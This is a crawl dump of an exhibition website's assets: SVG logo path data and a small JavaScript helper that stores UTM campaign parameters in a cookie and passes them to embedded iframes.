d="M177.5,39.6c-13.1,0-25.9,4.4-25.9,15.1s12.8,15.2,25.9,15.2,25.9-4.4,25.9-15.2-12.9-15.1-25.9-15.1h0Zm0,24.9c-4,0-14.6-.8-14.6-9.9s10.6-10,14.6-10,14.6,0.8,14.6,10-10.6,9.9-14.6,9.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M439.6,39.6c-13.1,0-25.9,4.4-25.9,15.1s12.8,15.2,25.9,15.2,25.9-4.4,25.9-15.2-12.8-15.1-25.9-15.1h0Zm0,24.9c-4,0-14.6-.8-14.6-9.9s10.6-10,14.6-10,14.6,0.8,14.6,10-10.6,9.9-14.6,9.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M125.2,40H103.9v29H115V58.2h11.2c14.1,0,19.1-5.3,19.1-9.1,0-1.8-.2-9.1-20.1-9.1h0Zm-3.5,12.8h-6.6V44.6h6.6c8.4,0,12.1,1.8,12.1,4s-3.4,4.3-12.1,4.3h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M85.1,53.2h0c4.5-.7,7.8-3.5,7.8-6.4s-4.1-6.6-17.6-6.6H50.9V69.5H70.7c20.1,0,24.7-4.6,24.7-8.3s-2.3-7.4-10.4-8h0ZM61.5,44.5h7.4c12.9,0,13.5,2.5,13.5,3.3s-2,3.3-12.8,3.3H61.5V44.5h0Zm8.7,19.7H61.4V56.2h8.8c10.8,0,13.8,2,13.8,4s-4,3.9-13.8,3.9h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M220,49.2l-10.6-1.5s2.2-8.6,20.9-8.6,25.4,7.4,25.4,15.7-7.1,15.4-27.4,14.7c0,0-14,.6-18.9-9.3L220,58.2s1,6.3,12.2,6.3,11.9-7.6,11.9-7.6H227.6V52h16.7s-1.5-7.6-12.4-7.6S220,49.2,220,49.2h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M265,40.1V69.5h10.5V56.2a8.5,8.5,0,0,1,6.8,2.8c2.9,3.2,9.2,10.6,9.2,10.6h12.6l-8.5-9.6s-5.6-6.4-9.8-6.1a9.4,9.4,0,0,0,5.8-4.3c2.4-3.8,4.2-6,11.7-5.7V39.4s-11.7-1.2-16.3,3.9-5,8.1-9.1,8.5a13.4,13.4,0,0,1-2.4.1V40.1H265Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M343.2,49.2l10.5-1.3s-2.2-8.7-22.1-8.5-23.9,10-23.9,16.3,7.6,13.9,24.5,13.9,20.2-6.5,21.8-9.5L343.7,58s-2,6.3-11.5,6.3-13.2-4.3-13.2-9.3,2.6-10.5,12.7-10.5,11.4,4.7,11.4,4.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="362.9 68.7 362.9 39.1 405.6 39.1 405.6 68.6 394.8 68.6 394.8 44.2 374 44.2 374 68.7 362.9 68.7 362.9 68.7" style="fill:#fff"/><polygon points="590.7 40 635 40 635 44.9 602.9 44.9 602.9 50.7 632.5 50.7 632.5 55.6 602.8 55.6 602.8 63.8 636.2 63.8 636.2 68.7 590.7 68.7 590.7 40 590.7 40" style="fill:#fff"/><polygon points="831.8 40 876.2 40 876.2 44.9 844 44.9 844 50.7 873.6 50.7 873.6 55.6 843.9 55.6 843.9 63.8 877.3 63.8 877.3 68.7 831.8 68.7 831.8 40 831.8 40" style="fill:#fff"/><path d="M694.2,58.7c0,4.1-2.3,11.2-23.7,11.2-7.2,0-24-.6-24-11.2V40.9h11.6V58c0,2.1.8,6.7,12.3,6.7S682.7,60,682.7,58v-17h11.6V58.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M719.6,45.4H730c12.6,0,13.4,2.7,13.4,3.5s-3.2,3.6-13.4,3.6H719.6V45.4h0Zm-12.5-4.5V69.6h12.4V57.7h5.2c4.7,0,9.6,1.9,11.3,3.6l4.9,5.9,4.2,2.4h12.6l-5.4-3.5-3.9-6a11.5,11.5,0,0,0-7.3-3h0c4.9-.5,15-3.6,15-8.3s-5.6-7.8-24.3-7.8H707.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M793.6,40.5c-14.6,0-28.9,4.3-28.9,14.8s14.3,14.7,28.9,14.7,29-4.3,29-14.7-14.4-14.8-29-14.8h0Zm0,24.2c-4.5,0-16.3-.8-16.3-9.7s11.8-9.7,16.3-9.7,16.3,0.8,16.3,9.7-11.8,9.7-16.3,9.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1026,40.5c-14.6,0-29,4.3-29,14.8s14.4,14.7,29,14.7,29-4.3,29-14.7-14.4-14.8-29-14.8h0Zm0,24.2c-4.5,0-16.3-.8-16.3-9.7s11.8-9.7,16.3-9.7,16.3,0.8,16.3,9.7-11.8,9.7-16.3,9.7h0Z" transform="translate(0 -1)" style="fill:#fff"/><polygon points="897.9 39.8 909.7 48.8 922.4 39.8 935.3 39.8 917.5 53.5 937 68.5 923 68.5 909.7 58.4 896 68.5 882.1 68.5 901.6 53.5 883.8 39.8 897.9 39.8 897.9 39.8" style="fill:#fff"/><path d="M967.6,40.9H943.7V69.1h12.5V58.5h12.5c15.7,0,21.3-5.1,21.3-8.8,0-1.7-.1-8.8-22.5-8.8h0Zm-3.9,12.4h-7.4V45.3h7.4c9.3,0,13.6,1.7,13.6,3.8s-3.8,4.1-13.5,4.1h0Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M599.2,91.4h-6.3v5.9h7.1V99h-9.2V82.7h8.8v1.8h-6.7v5.1h6.3v1.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M603.6,87.3l1.7,2.5,1.2,2h0l1.2-2,1.6-2.5h2.3l-4,5.7,4.1,6.1h-2.4l-1.7-2.6c-0.4-.7-0.9-1.3-1.2-2.1h0L605,96.4,603.4,99H601l4.2-6-4-5.8h2.4Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M613.8,81.8h2.1v7.3h0a3.9,3.9,0,0,1,1.5-1.5,4.4,4.4,0,0,1,2.2-.6c1.5,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3.1,3.1,0,0,0-2.9,2.1,3.4,3.4,0,0,0-.1,1V99h-2.1V81.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M629.6,84a1.2,1.2,0,0,1-1.4,1.3,1.3,1.3,0,0,1-1.3-1.3,1.3,1.3,0,0,1,1.3-1.3A1.2,1.2,0,0,1,629.6,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M632.9,81.8H635v7.4h0a4.5,4.5,0,0,1,4-2.2c2.9,0,5,2.4,4.9,6s-2.6,6.3-5.2,6.3a4.1,4.1,0,0,1-3.9-2.2h-0.1V99h-1.8c0-.8.1-2,0.1-3V81.8ZM635,94.3a3.6,3.6,0,0,0,.1.8,3.3,3.3,0,0,0,3.2,2.5c2.2,0,3.5-1.8,3.5-4.5s-1.2-4.3-3.5-4.4a3.4,3.4,0,0,0-3.2,2.6,2.9,2.9,0,0,0-.1.9v2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M649,84a1.3,1.3,0,0,1-2.6,0,1.3,1.3,0,0,1,1.3-1.3A1.3,1.3,0,0,1,649,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M654.9,84.5v2.8h3.1v1.6h-3.1v6.4c0,1.4.4,2.2,1.6,2.2l1.2-.2V99a5.3,5.3,0,0,1-1.9.3,2.9,2.9,0,0,1-2.3-.9,4.2,4.2,0,0,1-.8-3V88.9H651V87.3h1.9V85.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M662.7,84a1.3,1.3,0,0,1-1.3,1.3,1.3,1.3,0,0,1-1.3-1.3,1.3,1.3,0,0,1,1.3-1.3A1.3,1.3,0,0,1,662.7,84Zm-2.4,15V87.3h2.1V99h-2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M676.6,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6S667.7,87,671,87,676.6,89.5,676.6,93Zm-9.3.1c0,2.6,1.5,4.5,3.5,4.5s3.6-1.9,3.6-4.6-1-4.5-3.5-4.5S667.3,91,667.3,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M679.3,90.5c0-1.2,0-2.2-.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.8,2.2,3.2,3.2,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M692.5,96.8a5.2,5.2,0,0,0,2.8.9c1.5,0,2.3-.8,2.3-1.8s-0.6-1.6-2.2-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4-3.5a5.8,5.8,0,0,1,2.9.7l-0.5,1.5a4.8,4.8,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.2,2s3.1,1.8,3.1,3.5-1.6,3.5-4.4,3.5a6.5,6.5,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M715.7,96.2a19.6,19.6,0,0,0,.2,2.8H714l-0.2-1.5h-0.1a4.3,4.3,0,0,1-3.6,1.7,3.3,3.3,0,0,1-3.6-3.4c0-2.8,2.5-4.4,7.1-4.4V91.3a2.4,2.4,0,0,0-2.7-2.7,5.9,5.9,0,0,0-3,.9l-0.5-1.4a7.2,7.2,0,0,1,3.8-1c3.6,0,4.5,2.4,4.5,4.8v4.4ZM713.7,93c-2.3,0-5,.4-5,2.6a1.9,1.9,0,0,0,2,2,2.8,2.8,0,0,0,2.8-2,1.4,1.4,0,0,0,.1-0.7V93Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M719.2,90.5c0-1.2,0-2.2-.1-3.2H721v2h0.1A4.3,4.3,0,0,1,725,87c1.6,0,4.1,1,4.1,5v7H727V92.3c0-1.9-.7-3.5-2.7-3.5a3.1,3.1,0,0,0-2.8,2.2,3,3,0,0,0-.1,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M742.8,81.8V96c0,1.1,0,2.2.1,3h-1.9V97h0a4.4,4.4,0,0,1-4,2.3c-2.8,0-5-2.4-5-5.9S734.2,87,737,87a4.1,4.1,0,0,1,3.5,1.8h0v-7h2.2Zm-2.2,10.3a4.7,4.7,0,0,0-.1-0.9,3.1,3.1,0,0,0-3.1-2.4c-2.2,0-3.5,1.9-3.5,4.5s1.2,4.4,3.5,4.4a3.2,3.2,0,0,0,3.1-2.5,3.4,3.4,0,0,0,.1-0.9v-2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M762.8,98.5a9.8,9.8,0,0,1-4.3.8c-4.6,0-8.1-2.9-8.1-8.3a8.1,8.1,0,0,1,8.5-8.6,8.5,8.5,0,0,1,3.9.7l-0.5,1.7a7.8,7.8,0,0,0-3.3-.7c-3.8,0-6.4,2.4-6.4,6.7s2.3,6.6,6.3,6.6a8.3,8.3,0,0,0,3.5-.7Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M775.8,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6,2.5-6.2,5.8-6.2S775.8,89.5,775.8,93Zm-9.3.1c0,2.6,1.5,4.5,3.6,4.5s3.5-1.9,3.5-4.6-1-4.5-3.5-4.5S766.5,91,766.5,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M778.5,90.5c0-1.2,0-2.2-.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.9,2.2,2.9,2.9,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M801.9,97.3c0,2.7-.5,4.4-1.7,5.4a6.1,6.1,0,0,1-4.3,1.4,7.3,7.3,0,0,1-3.9-1l0.5-1.6a6.4,6.4,0,0,0,3.4.9c2.2,0,3.8-1.1,3.8-4.1V97h0a4.3,4.3,0,0,1-3.7,2c-2.9,0-5-2.5-5-5.7s2.6-6.2,5.3-6.2a3.9,3.9,0,0,1,3.7,2h0.1V87.3H802c-0.1.9-.1,1.8-0.1,3.3v6.8Zm-2.1-5.4a3.5,3.5,0,0,0-.1-1,3.1,3.1,0,0,0-3-2.2c-2,0-3.5,1.7-3.5,4.4s1.2,4.2,3.5,4.2a3.1,3.1,0,0,0,3-2.2,4.3,4.3,0,0,0,.2-1.1V91.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M805.3,91c0-1.4,0-2.5-.1-3.7h1.9v2.3h0.1a3.5,3.5,0,0,1,3.2-2.6h0.6v2h-0.7a3,3,0,0,0-2.9,2.7,4.2,4.2,0,0,0-.1,1V99h-2.1V91Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M814.2,93.6a3.8,3.8,0,0,0,4,4.1,9,9,0,0,0,3.3-.6l0.3,1.5a9.2,9.2,0,0,1-3.9.7c-3.6,0-5.7-2.4-5.7-5.9s2.1-6.3,5.5-6.3,4.9,3.4,4.9,5.6c0,0.4-.1.8-0.1,1h-8.2Zm6.3-1.6c0-1.3-.6-3.5-2.9-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M824.8,96.8a5.3,5.3,0,0,0,2.8.9c1.5,0,2.2-.8,2.2-1.8s-0.6-1.6-2.2-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4.1-3.5a6.2,6.2,0,0,1,2.9.7L831,89.3a4.8,4.8,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.3,2S832,94,832,95.8s-1.6,3.5-4.4,3.5a6.5,6.5,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M834.4,96.8a5.3,5.3,0,0,0,2.8.9c1.5,0,2.2-.8,2.2-1.8s-0.6-1.6-2.1-2.1-3.1-1.9-3.1-3.3,1.5-3.5,4.1-3.5a6,6,0,0,1,2.9.7l-0.5,1.6a4.4,4.4,0,0,0-2.4-.7,1.7,1.7,0,0,0-2,1.6c0,1,.7,1.4,2.2,2s3.1,1.8,3.1,3.5-1.6,3.5-4.4,3.5a6.4,6.4,0,0,1-3.3-.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M849.5,82.9a28.5,28.5,0,0,1,4.5-.4c3,0,5.2.7,6.6,2a7.6,7.6,0,0,1,2.3,5.9,8.6,8.6,0,0,1-2.4,6.3c-1.5,1.5-4,2.4-7.2,2.4l-3.8-.2V82.9Zm2.1,14.4a8,8,0,0,0,2.1.2c4.5,0,7-2.5,7-6.9s-2.1-6.3-6.6-6.3l-2.4.2V97.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M866.8,93.6a3.8,3.8,0,0,0,4,4.1,8.8,8.8,0,0,0,3.2-.6l0.4,1.5a9.3,9.3,0,0,1-3.9.7c-3.6,0-5.7-2.4-5.7-5.9s2.1-6.3,5.5-6.3,4.8,3.4,4.8,5.6a5.7,5.7,0,0,1-.1,1h-8.2Zm6.3-1.6c0-1.3-.5-3.5-2.9-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M878.6,87.3l2.3,6.6c0.4,1,.7,2,0.9,3H882a28.5,28.5,0,0,1,1-3l2.3-6.6h2.2L882.8,99h-2l-4.5-11.8h2.3Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M890.4,93.6a3.8,3.8,0,0,0,4.1,4.1,8.5,8.5,0,0,0,3.2-.6l0.4,1.5a9.2,9.2,0,0,1-3.9.7c-3.6,0-5.8-2.4-5.8-5.9s2.1-6.3,5.5-6.3,4.8,3.4,4.8,5.6a8.5,8.5,0,0,1-.1,1h-8.3Zm6.3-1.6c0-1.3-.5-3.5-3-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M901.3,81.8h2.1V99h-2.1V81.8Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M917.7,93c0,4.3-3,6.2-5.8,6.2s-5.6-2.3-5.6-6S908.8,87,912,87,917.7,89.5,917.7,93Zm-9.3.1c0,2.6,1.5,4.5,3.6,4.5s3.6-1.9,3.6-4.6-1-4.5-3.5-4.5S908.4,91,908.4,93.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M920.4,91.1c0-1.5,0-2.7-.1-3.8h2v2h0.1a4.7,4.7,0,0,1,4.1-2.3c2.9,0,5,2.4,5,6s-2.6,6.3-5.3,6.3a4.1,4.1,0,0,1-3.6-1.8h0v6.3h-2.1V91.1Zm2.1,3.2a2.6,2.6,0,0,0,.1.9,3.3,3.3,0,0,0,3.2,2.5c2.3,0,3.6-1.9,3.6-4.6s-1.2-4.4-3.5-4.4a3.4,3.4,0,0,0-3.2,2.7,2.1,2.1,0,0,0-.1.8v2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M934.1,90.5c0-1.2,0-2.2-.1-3.2h1.9v1.9h0.1a4,4,0,0,1,3.6-2.2,3.5,3.5,0,0,1,3.3,2.4h0.1a5,5,0,0,1,1.3-1.5A4,4,0,0,1,947,87c1.5,0,3.8,1,3.8,5.1V99h-2.1V92.4c0-2.2-.8-3.6-2.6-3.6a2.8,2.8,0,0,0-2.5,2,4.1,4.1,0,0,0-.2,1.1V99h-2.1V92c0-1.9-.9-3.2-2.5-3.2a3,3,0,0,0-2.6,2.2,3.3,3.3,0,0,0-.2,1V99h-2V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M955.5,93.6a3.8,3.8,0,0,0,4.1,4.1,8.6,8.6,0,0,0,3.2-.6l0.4,1.5a9.4,9.4,0,0,1-3.9.7c-3.6,0-5.8-2.4-5.8-5.9S955.6,87,959,87s4.9,3.4,4.9,5.6a4.5,4.5,0,0,1-.1,1h-8.2Zm6.3-1.5c0-1.4-.6-3.5-3-3.5s-3.1,2-3.3,3.5h6.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M966.5,90.5c0-1.2-.1-2.2-0.1-3.2h1.9v2h0.1a4.3,4.3,0,0,1,3.9-2.2c1.6,0,4.1,1,4.1,5v7h-2.1V92.3c0-1.9-.7-3.5-2.7-3.5a3,3,0,0,0-2.9,2.2,2.2,2.2,0,0,0-.1,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M982.4,84.5v2.8h3.1v1.6h-3.1v6.4c0,1.4.4,2.2,1.6,2.2l1.2-.2V99a6.2,6.2,0,0,1-1.9.3,2.9,2.9,0,0,1-2.3-.9,4.3,4.3,0,0,1-.8-3V88.9h-1.8V87.3h1.8V85.2Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1005.5,98.3a14.6,14.6,0,0,1-5,.9,7.6,7.6,0,0,1-8.4-8.2c0-4.9,3.4-8.4,8.9-8.4a10.1,10.1,0,0,1,4,.7l-0.5,1.7a8.4,8.4,0,0,0-3.6-.7c-4,0-6.6,2.5-6.6,6.6s2.5,6.6,6.3,6.6a6.9,6.9,0,0,0,2.8-.4V92.1h-3.3V90.4h5.4v7.9Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1008.6,90.5c0-1.2,0-2.2-.1-3.2h1.9v1.9h0.1a4,4,0,0,1,3.7-2.2,3.4,3.4,0,0,1,3.3,2.4h0a5.1,5.1,0,0,1,1.3-1.5,3.9,3.9,0,0,1,2.6-.8c1.5,0,3.9,1,3.9,5.1V99h-2.1V92.4c0-2.2-.8-3.6-2.5-3.6a2.8,2.8,0,0,0-2.5,2,3,3,0,0,0-.2,1.1V99H1016V92c0-1.9-.8-3.2-2.5-3.2a2.9,2.9,0,0,0-2.6,2.2,2.3,2.3,0,0,0-.2,1V99h-2.1V90.5Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1028.8,81.8h2.1v7.4h0a4.5,4.5,0,0,1,4-2.2c2.9,0,4.9,2.4,4.9,6s-2.6,6.3-5.3,6.3a4.2,4.2,0,0,1-3.9-2.2h-0.1V99h-1.9c0.1-.8.1-2,0.1-3V81.8Zm2.1,12.5c0,0.3,0,.5.1,0.8a3.3,3.3,0,0,0,3.2,2.5c2.2,0,3.6-1.8,3.6-4.5s-1.2-4.4-3.5-4.4a3.3,3.3,0,0,0-3.2,2.6,2.2,2.2,0,0,0-.1.9v2.1Z" transform="translate(0 -1)" style="fill:#fff"/><path d="M1044.8,82.7v6.8h7.9V82.7h2.2V99h-2.2V91.4h-7.9V99h-2.1V82.7h2.1Z" transform="translate(0 -1)" style="fill:#fff"/><g style="clip-path:url(#a)"><g style="clip-path:url(#b)"><image width="65" height="103" transform="translate(1174.5 2) scale(1.02 1.02)" xlink:href="[data-uri]"/></g></g><image width="445" height="807" transform="translate(1093.2) scale(0.13)" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mitexpo.ru/img/logo.svg
body_size: 1815
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 213 74"><path fill="#ffffff" fill-rule="evenodd" d="M384.672,87.866H382v-5.75h2.673v5.75Zm4.84-5.75,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm13.407,5.75h-2.673V82.993h-3.317V82.117h9.307v0.876h-3.317v4.874Zm12.178-5.75v0.876h-4.859v1.338h4.429v0.875h-4.429V86.99H415.1v0.876h-7.532v-5.75H415.1Zm4.353,5.75h-2.673v-5.75h5.56c2.166,0,3.532.661,3.532,1.489,0,0.852-.878,1.29-2.127,1.362,1.542,0.127,1.932.613,1.932,1.026v0.733c0,0.526.02,0.964,0.644,0.964v0.175h-2.673A0.893,0.893,0,0,1,423,86.927V86.265c0-.438-0.371-0.835-1.6-0.835H419.45v2.436Zm0-3.258h1.8c0.956,0,1.893-.191,1.893-0.844,0-.629-0.761-0.8-1.952-0.8H419.45v1.639Zm11.163-2.492,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm10.734,0h3.59l3.122,5.75h-2.888l-0.664-1.5h-3.024l-0.838,1.5h-2.869Zm2.829,3.4L443.1,82.841l-1.288,2.676h2.361Zm9.641,2.35h-2.673V82.993h-3.317V82.117h9.307v0.876h-3.317v4.874Zm7.319,0h-2.673v-5.75h2.673v5.75Zm6.44-5.854c2.712,0,4.527.5,4.527,1.968v2.086c0,1.466-1.815,1.935-4.527,1.935-2.673,0-4.585-.486-4.585-1.935V83.98C462.991,82.531,464.9,82.012,467.576,82.012Zm-1.853,1.841V86.2c0,0.6.585,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C466.308,82.889,465.723,83.239,465.723,83.853Zm11.124-1.737,3.9,4.181h0.02a5.441,5.441,0,0,1-.332-2.142V82.117h2.5v5.75h-2.887l-3.9-4.173h-0.02a5.357,5.357,0,0,1,.332,2.134v2.039h-2.5v-5.75h2.888Zm10.734,0h3.591l3.121,5.75h-2.887l-0.664-1.5h-3.024l-0.839,1.5H484.01Zm2.829,3.4-1.072-2.676-1.29,2.676h2.362Zm7.67,1.474h4.858v0.876h-7.532v-5.75h2.674V86.99Zm16.334,0.876h-2.673V82.993h-3.317V82.117h9.308v0.876h-3.318v4.874Zm9.133-5.854c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.672,0-4.585-.486-4.585-1.935V83.98C518.962,82.531,520.875,82.012,523.547,82.012Zm-1.853,1.841V86.2c0,0.6.586,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C522.28,82.889,521.694,83.239,521.694,83.853Zm12.723-1.841c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.671,0-4.584-.486-4.584-1.935V83.98C529.833,82.531,531.746,82.012,534.417,82.012Zm-1.852,1.841V86.2c0,0.6.586,0.924,1.852,0.924,1.152,0,1.8-.319,1.8-0.924V83.869c0-.613-0.644-0.979-1.8-0.979C533.151,82.889,532.565,83.239,532.565,83.853Zm10.91,3.137h4.857v0.876H540.8v-5.75h2.674V86.99Zm18.5-4.874v0.876h-4.857v1.338h4.428v0.875h-4.428V86.99h4.857v0.876h-7.531v-5.75h7.531Zm4.236,0,1.815,1.872,1.912-1.872h3l-3.473,2.8,3.591,2.955h-2.986l-2.049-2.119L565.9,87.866h-2.926l3.395-2.955-3.259-2.8h3.1Zm10.833,5.75H574.37v-5.75h5.053c2.282,0,3.707.756,3.707,1.68,0,0.947-1.463,1.729-3.747,1.729h-2.34v2.341Zm0-3.193h1.346c1.346,0,2.01-.311,2.01-0.86s-0.664-.844-2.01-0.844h-1.346v1.7Zm12.43-2.66c2.713,0,4.528.5,4.528,1.968v2.086c0,1.466-1.815,1.935-4.528,1.935-2.671,0-4.585-.486-4.585-1.935V83.98C584.888,82.531,586.8,82.012,589.473,82.012Zm-1.853,1.841V86.2c0,0.6.586,0.924,1.853,0.924,1.151,0,1.8-.319,1.8-0.924V83.869c0-.613-0.645-0.979-1.8-0.979C588.206,82.889,587.62,83.239,587.62,83.853ZM579.32,22.2h-1.252V21.277h3.491V22.2h-1.241v3.88h-1V22.2Zm5.093,3.88-1.024-3.354h-0.007v3.354h-1v-4.8h1.377l1,3.279,0.988-3.279h1.37v4.8h-0.991V22.754h-0.026l-1.015,3.327h-0.665Zm-184.44,6.505c3.612-4.43,8.266-7.273,14.568-7.273,6.639,0,11.1,3.04,12.546,7.872,4.2-5.229,8.8-7.872,15.035-7.872,10.7,0,13.455,6.281,13.455,16.33V62.02h-6.368V41.387c0-7.214-2.1-10.652-8.467-10.652-7.483,0-13.068,5.291-13.068,13.229V62.02h-6.168V41.387c0-7.214-2.1-10.652-8.469-10.652-7.489,0-13.064,5.291-13.064,13.229V62.02h-6.364V26.433h6.364v6.152ZM463.919,21.8V14h6.363v7.8h-6.363Zm6.363,40.22h-6.363V26.433h6.363V62.02Zm17.654-44.647v9.061H496.6V31.86h-8.668v21.1c0,2.974,1.188,4.1,4.335,4.1a18.881,18.881,0,0,0,4.333-.533v5.886a41.456,41.456,0,0,1-5.912.6c-6.23,0-9.117-2.649-9.117-8.2V31.86H475.4V26.433h6.178V17.372h6.361Zm17.4,28.179c0,6.94,5.064,11.511,12.612,11.511,5.567,0,9.779-2.193,11.223-6.088h7.419c-2.494,7.671-9.258,12.039-18.642,12.039-11.891,0-19.37-7.28-19.37-18.721,0-11.509,7.553-18.979,19.37-18.979,12.068,0,19.233,7.141,19.233,18.979v1.259H505.332Zm25.014-4.565c-0.979-6.017-5.58-9.725-12.4-9.725-6.762,0-11.431,3.638-12.474,9.725h24.876Zm16.667-14.553L557.065,40.06l10.507-13.626h8.533L560.94,43.964,576.76,62.02h-8.921L557.065,48.128,545.25,62.02h-8.4L552.6,43.964,538.361,26.433h8.652Z" transform="translate(-381.5 -14)"/><path fill="#ffffff" fill-rule="evenodd" stroke="#ffffff" stroke-width="1px" d="M594,77H382" transform="translate(-381.5 -14)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.expodat.com/vcdn/utm_exdt.js
body_size: 2754
content:
// To read, maybe
// https://developer.mozilla.org/ru/docs/Web/API/Window/postMessage
// https://habr.com/ru/articles/488516/

var UTMManager = (function () {
    const DAYS_TO_LIVE = 30;
    const converter = 24 * 60 * 60 * 1000;

    const utmActions={
        "utm_medium": (val) => {
            if (val === "viewCookie"){
                alert(JSON.stringify(getUtmFromCookies()));
                return true
            } else if (val === "clearCookie"){
                clearCookies()
                return true;
            }
            return false
        },
    }

    function saveUtmToCookie() {
        const regex = /[?&](utm_[^=]+)=([^&]+)/g;
        let match;
        let flag = false;
        let utms = {}

        const existingCookies = getUtmFromCookies();
        const existingUtms = existingCookies !== "" ? Object.fromEntries(existingCookies.split("&").map(item => {
            const [k, v] = item.split("=");
            return [k, decodeURIComponent(v)];
        })) : {};

        while ((match = regex.exec(window.location.search))) {
            let key = decodeURIComponent(match[1]);
            const val = decodeURIComponent(match[2]);
            if (utmActions[key] && utmActions[key](val)) { flag = true}
            utms[key] = val;
        }

        if (!flag) {
            for (const [key, val] of Object.entries(utms)) {
                existingUtms[key] = val;
                }
            const cookieValue = Object.entries(existingUtms).map((i,_) => `${i[0]}=${encodeURIComponent(i[1])}`).join("&")
            const d = new Date();
            d.setTime(d.getTime() + DAYS_TO_LIVE * converter);
            document.cookie = "utm_exdt=" + cookieValue + ";path=/;expires=" + d.toUTCString();
        }
    }

    function getUtmFromCookies() {
        const regex = /utm_exdt=([^;]+)/;
        const match = document.cookie.match(regex);
        return match?.length > 1 ? decodeURIComponent(match[1]) : "";
    }

    function handleIframeRequests(event) {
        if (event.data && event.data.type === 'request_utm') {
            const utmLabels = getUtmFromCookies();
            event.source.postMessage({
                type: 'response_utm',
                utm_labels: utmLabels,
            }, '*');
        }
    }

    function clearCookies(){
        document.cookie = "utm_exdt=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
    }

    function init() {
        saveUtmToCookie();
        window.addEventListener("message", handleIframeRequests)
    }

    return {
        init: init,
        saveUtmToCookie: saveUtmToCookie,
        getUtmFromCookies: getUtmFromCookies,
        clearCookies: clearCookies,
    };

})();

document.addEventListener("DOMContentLoaded", function() {
    UTMManager.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.mitexpo.ru/js/fbvideo.js
body_size: 353
